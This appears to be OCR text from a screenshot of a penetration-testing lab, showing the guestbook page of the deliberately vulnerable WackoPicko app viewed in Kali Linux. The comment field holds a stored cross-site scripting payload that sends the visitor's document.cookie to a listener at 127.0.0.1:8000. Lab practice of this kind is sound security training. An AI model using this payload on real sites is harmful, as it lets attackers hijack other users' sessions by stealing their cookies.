 10.7.7.5/WackoPicko/guestbook.php
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
Hi, I love your site!
- by adam
Name:
xss test
Comment:
<script>document.write('<img src="http://127.0.0.1:8000
/'+document.cookie+'">');</script>
Submit
Home | Admin | Contact | Terms of Service